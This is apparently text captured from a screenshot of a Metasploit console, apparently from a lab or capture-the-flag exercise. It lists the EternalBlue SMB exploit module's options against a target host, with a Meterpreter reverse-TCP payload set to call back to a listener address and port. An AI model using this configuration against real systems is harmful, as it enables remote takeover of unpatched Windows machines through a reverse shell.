 [msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >> options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.40 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/ba
sics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Window
s Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Se
rver 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008
R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port